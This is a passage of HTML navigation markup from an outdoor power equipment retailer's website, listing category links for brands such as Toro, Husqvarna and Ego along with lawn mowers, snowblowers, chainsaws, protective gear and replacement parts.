        <div class="js-top-menu mobile col-md-12" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_contact_link"></div>
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          
        </div>
      </div>
    </div>
  </div>
  	<div class="container-iqit-menu">
	<div  class="container iqitmegamenu-wrapper cbp-hor-width-1 iqitmegamenu-all clearfix">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  cbp-nosticky " role="navigation">
			<div class="container">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow  cbp-fade   cbp-arrowed  cbp-submenu-notarrowed  cbp-submenu-notarrowed  ">
					<ul class="main-menu__dropdown justify-content-between h-100">
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1  cbp-has-submeu">
	<a href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category" >

								<span class="cbp-tab-title">

								SHOP BY CATEGORY <i class="fa fa-angle-down cbp-submenu-aindicator"></i>								</span>
														</a>
														<div class="cbp-hrsub col-xs-12">
								<div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div>
								<div class="cbp-hrsub-inner">
																											<div class="container-xs-height cbp-tabs-container">
									<div class="row row-xs-height">
									<div class="col-xs-2 col-xs-height">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names " >
																																	<li class="innertab-5 ">
												<a data-target="#5-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"  class="active">
																																				Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-9 ">
												<a data-target="#9-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/549_forestry"  >
																																				Forestry 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-8 ">
												<a data-target="#8-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/87_rooms"  >
																																				Parts 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-6 ">
												<a data-target="#6-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"  >
																																				Oils and lubricants 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-7 ">
												<a data-target="#7-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/97_motors"  >
																																				Engines 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-14 ">
												<a data-target="#14-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"  >
																																				Used Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-lg-10">
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-5"
												 id="5-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/14_ariens"
                                                                                class="cbp-column-title cbp-category-title">Ariens</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/722_mammoth">Mammoth</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens">Rotary broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/715_snowblower">Snowblower</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/716_classic">CLASSIC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/717_compact">COMPACT</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/718_deluxe">DELUXE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/719_platinum">PLATINUM</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/720_pro">PRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/721_rapid-track">RAPID TRACK</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/15_toro"
                                                                                class="cbp-column-title cbp-category-title">Toro</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro">Lawn mowers</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/664_batterie">Batterie</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial">Commercial</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers">Heavy duty</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster">TurfMaster</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential">Residential</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle">Super Recycle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster">TimeMaster</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro">Motorized broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers">Snowblowers</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/610_60v-flex-force-system-a-batterie-">60V Flex Force System ( À batterie )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/81_toro-power-clear-blowers">Power clear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/82_toro-power-curve-blowers">Power curve</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/78_toro-power-max-blower">Power Max</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/79_toro-power-max-hd-blowers">Power Max HD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/151_power-max-on-track">Power Max on crawler</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/80_snowmaster-toro-blower">SnowMaster</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/48_zero-turn-toro-mowers">Zero-Turn</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/49_mower-toro-residential">Residential</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/592_time-cutter-my-ride">Time cutter My ride</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/51_timecutter-">TimeCutter</a></div></li></ul>
</div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/16_lawn-boy"
                                                                                class="cbp-column-title cbp-category-title">Lawn-Boy</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/60_mowers-Lawn-Boy">Lawn mowers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																									




<div class="row menu_row menu-element  first_rows menu-element-id-5">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/17_shindaiwa-echo"
                                                                                class="cbp-column-title cbp-category-title">Shindaiwa-Echo</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/77_accessories-shindaiwa">Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/72_shindaiwa-hedge-trimmers">Articulated hedge trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/70_blowers-shindaiwa">Blowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/68_brushcutters-shindaiwa">Brushcutters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/66_chain-saws-shindaiwa">Chain saws</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/67_grass-cutter-shindaiwa">Grass trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/71_hedge-trimmers-shindaiwa">Hedge trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/76_motorized-broom-shindaiwa">Motorized broom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/73_shindaiwa-multi-tool-system">Multi-Tool System</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/74_spreaders-shindaiwa">Spreaders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/69_shindaiwa-trimmer">Trimmer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/75_vaporizers-shindaiwa">Vaporizers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/129_ego"
                                                                                class="cbp-column-title cbp-category-title">Ego</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/633_batterie-et-chargeur-ego">Batterie et chargeur Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/136_ego-chain-saw">Ego chainsaw</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/134_ego-trimmer">Ego grass cutter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/135_ego-hedge-trimmer">Ego hedge trimmer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/145_ego-inverter">Ego inverter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/133_ego-leaf-blower">Ego leaf blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/132_ego-mowers">Ego mowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/144_multi-tool-ego">Ego Multi Tool</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/131_ego-snowblowers">Ego snowblowers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/18_husqvarna"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/126_mowers-automower">Automower mowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/120_husqvarna-battery-products">Battery products</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/116_brushcutters-husqvarna">Brushcutters</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/61_chain-saws-husqvarna">Chain saws</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/62_intermediate-husquarna-chain-saw">Intermediate</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/63_husqvarna-professional-chain-saws">Professional</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/115_husqvarna-concrete-saws">Concrete saws</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/117_husqvarna-multi-tool-system">Multi-Tool System</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/123_husqvarna-snowblowers">Snow blowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/121_toys">Toys</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/111_husqvarna-lawn-tractors">Tractors</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/112_100-series">100 series</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/113_200-series">200 series</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/114_300-series">300 series</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-9"
												 id="9-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/550_husqvarna"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/611_coffre-de-transport">Coffre de transport</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/638_guide-chaine">Guide chaîne</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-">Hand tool (secateurs)</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/629_coin-d-abattage">Coin d&#039;abattage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage">Levier d&#039;abbatage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/676_ruban-à-mesurer">Ruban à mesurer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/628_scies-d-elagage">Scies d&#039;élagage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/627_secateur">Sécateur</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/639_harnais">Harnais</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/551_protective-gear">Protective gear</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/558_boots">Boots</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/552_hand-protection">Hand protection</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/557_classic-work-gloves">Classic work gloves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/554_cut-resistant-gloves">Cut resistant gloves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/556_functional-work-gloves">Functional work gloves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/555_technical-work-gloves">Technical work gloves</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/565_head-protection">Head protection</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/566_helmets">Helmets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/567_ear muffs">Noise-canceling earmuffs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/561_leg-protection">Leg protection</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/562_cut-resistant-pants">Cut resistant pants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/563_protective-leggings">Protective leggings</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/564_suspenders">Suspenders</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/568_sharpening-equipment">Sharpening equipment</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/19_Oregon"
                                                                                class="cbp-column-title cbp-category-title">Oregon</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/560_chain">chain</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/559_sharpening-equipment">Sharpening equipment</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-8"
												 id="8-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/168_lawn-mower"
                                                                                class="cbp-column-title cbp-category-title">Lawn Mower</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/202_Arians">Arians</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/266_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/256_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/249_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/234_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/262_replacement-bearing-for-ariens-mowers">Replacement bearing for Ariens mowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/387_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/296_wheel-adjustment-lever">Wheel adjustment lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/242_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/203_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/293_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/257_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/250_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/235_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/263_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/508_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/436_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/243_wheels">Wheels</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/570_ego">EGO</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/208_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/255_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/240_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/682_courroie">Courroie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/248_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/204_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/294_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/267_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/258_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/251_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/236_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/264_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/509_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/437_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/244_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/205_lawn-boy">Lawn Boy</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/448_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/259_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/252_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/237_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/445_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/447_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/446_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/415_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/452_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/422_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/451_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/449_wheel-adjustment-lever">Wheel adjustment lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/245_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/206_mtd">Mtd</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/268_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/260_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/253_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/238_cables">Cables</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/373_engine-parts-">Engine (parts)</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/607_filtre-a-air">Filtre à air</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/356_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/374_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/377_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/246_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/288_murray">Murray</a>
